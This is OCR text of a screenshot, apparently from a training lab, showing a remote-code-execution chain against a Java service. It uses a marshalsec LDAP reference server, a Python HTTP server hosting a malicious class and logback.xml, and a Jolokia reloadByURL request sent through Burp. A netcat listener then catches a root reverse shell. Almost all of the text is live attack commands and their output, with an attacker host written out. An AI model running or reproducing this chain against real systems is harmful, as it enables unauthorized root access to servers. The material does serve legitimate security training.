 student@target: ~/attack/marshalsec
student@target:~/attack/marshalsec$ java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://192.168.
184.128:9090/#SourceIncite 1389
Listening on 0.0.0.0:1389
Send LDAP reference result for jndi redirecting to http://192.168.184.128:9090/SourceIncite.class
student@target: ~/attack
student@target:~/attack$ python3 -m http.server 9090
Serving HTTP on 0.0.0.0 port 9090 (http://0.0.0.0:9090/) ...
172.18.0.2 - - [05/May/2021 17:36:48] "GET /logback.xml HTTP/1.1" 200 -
172.18.0.2 - - [05/May/2021 17:36:48] "GET /SourceIncite.class HTTP/1.1" 200 -
student@target: ~/attack
student@target:~/attack$ nc -lp 1337
id
uid=0(root) gid=0(root) groups=0(root)
uname -a
Linux 71a79c0f7b36 5.8.0-50-generic #56~20.04.1-Ubuntu SMP Mon Apr 12 21:46:35 U
TC 2021 x86_64 GNU/Linux
pwd
/
Burp Suite Professional v2021.4.2 - FSWA - licensed to Source Incite [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User opt
module 2 - load class × ...
Send Cancel < ▼ > ▼
Request Response
Pretty Raw \n Actions
1 GET
/jolokia/exec/ch.qos.logback.classic:Name=default,Type=ch.qos.lo
gback.classic.jmx.JMXConfigurator/reloadByURL/http:!/!/192.168.1
84.128:9090!/logback.xml HTTP/1.1
2 Host: target:8080